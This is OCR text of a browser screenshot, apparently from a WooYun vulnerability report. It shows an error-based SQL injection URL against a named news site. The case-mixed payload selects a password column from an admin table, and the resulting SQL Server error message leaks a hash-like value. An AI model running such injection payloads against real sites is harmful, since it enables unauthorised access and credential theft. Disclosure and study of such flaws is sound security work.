 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
企业 V s.com.cn/educate/Book_Info.asp?Param=4+aNd+0=(selEct+toP+1+su_Password+frOm+pH_Web_Supper)
http://job.sdnews.com.cn/educat...
NEWS
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '200774A0859C78B85577C268015E8D' 转换成数据类型 int 时失败。
/educate/Book_Info.asp，行 8
@
完成 推荐到360搜索 浏览器医生 IE打开 下载 100%
www.wooyun.org